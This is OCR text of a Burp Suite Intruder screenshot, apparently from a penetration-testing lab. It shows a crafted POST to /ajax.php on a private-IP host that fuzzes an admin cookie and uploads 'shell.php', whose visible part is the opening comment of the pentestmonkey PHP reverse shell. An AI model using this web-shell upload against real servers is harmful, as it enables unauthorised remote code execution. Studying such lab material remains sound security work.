 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.0.156 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 fdPOST /ajax.php HTTP/1.1
2 Host: 192.168.0.156
3 Content-Length: 5685
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfR7ctzq4Az6mbR7J
6 Accept: */*
7 Origin: http://192.168.0.156
8 Referer: http://192.168.0.156/dashboard.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12 Cookie: admin=&G6u@B6uDXMq&Ms§§
13
14 ------WebKitFormBoundaryfR7ctzq4Az6mbR7J
15 Content-Disposition: form-data; name="secure"
16
17 val1d
18 ------WebKitFormBoundaryfR7ctzq4Az6mbR7J
19 Content-Disposition: form-data; name="file"; filename="shell.php"
20 Content-Type: application/x-php
21
22 <?php
23 // php-reverse-shell - A Reverse Shell implementation in PHP
24 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
25 //
26 // This tool may be used for legal purposes only. Users take full responsibility